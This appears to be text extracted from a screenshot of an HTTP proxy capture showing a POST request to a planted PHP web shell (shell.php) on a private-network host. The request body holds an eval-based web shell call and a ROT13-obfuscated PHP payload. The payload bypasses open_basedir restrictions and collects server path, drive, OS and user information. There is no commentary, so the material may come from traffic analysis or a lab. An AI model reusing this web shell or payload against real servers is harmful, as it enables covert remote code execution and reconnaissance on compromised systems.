 Flow Details
2023-03-26 20:40:05 POST http://192.168.1.136/yj/shell.php
← 200 OK text/html 165b 5ms
Request Response Detail
Host: 192.168.1.136
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.2; rv:22.0) Gecko/20130405 Firefox/23.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1867
Connection: close
URLEncoded form [m:auto]
shell: @eval(@str_rot13($_POST['te4dd408c2e925']));
te4dd408c2e925: @vav_frg("qvfcynl_reebef", "0");@frg_gvzr_yvzvg(0);$bcqve=@vav_trg("bcra_onfrqve");vs($bcqve) {$bpjq=qveanzr($_FREIR
E["FPEVCG_SVYRANZR"]);$bcnee=cert_fcyvg(onfr64_qrpbqr("Ymg8Bv8="),$bcqve);@neenl_chfu($bcnee,$bpjq,flf_trg_grzc_qve());sbernpu($bcne
e nf $vgrz) {vs(!@vf_jevgnoyr($vgrz)){pbagvahr;};$gzqve=$vgrz."/.0070q";@zxqve($gzqve);vs(!@svyr_rkvfgf($gzqve)){pbagvahr;}$gzqve=er
nycngu($gzqve);@puqve($gzqve);@vav_frg("bcra_onfrqve", "..");$pagnee=@cert_fcyvg("/\\\\|\//",$gzqve);sbe($v=0;$v<fvmrbs($pagnee);$v+
+){@puqve("..");};@vav_frg("bcra_onfrqve","/");@ezqve($gzqve);oernx;};};;shapgvba nfrap($bhg){erghea $bhg;};shapgvba
nfbhgchg(){$bhgchg=bo_trg_pbagragf();bo_raq_pyrna();rpub "n7o4r"."nro45o";rpub @nfrap($bhgchg);rpub "p3963"."770565";}bo_fgneg();gel
{$Q=qveanzr($_FREIRE["FPEVCG_SVYRANZR"]);vs($Q=="")$Q=qveanzr($_FREIRE["CNGU_GENAFYNGRQ"]);$E="{$Q}?";vs(fhofge($Q,0,1)!="/"){sbern
pu(enatr("P","M")nf $Y)vs(vf_qve("{$Y}:"))$E.="{$Y}:";}ryfr{$E.="/";}$E.="?";$h=(shapgvba_rkvfgf("cbfvk_trgrtvq"))?@cbfvk_trgcjhvq(@c
bfvk_trgrhvq()):"";$f=($h)?$h["anzr"]:@trg_pheerag_hfre();$E.=cuc_hanzr();$E.="?{$f}";rpub $E;;}pngpu(Rkprcgvba $r){rpub
"REEBE://".$r->trgZrffntr();};nfbhgchg();qvr();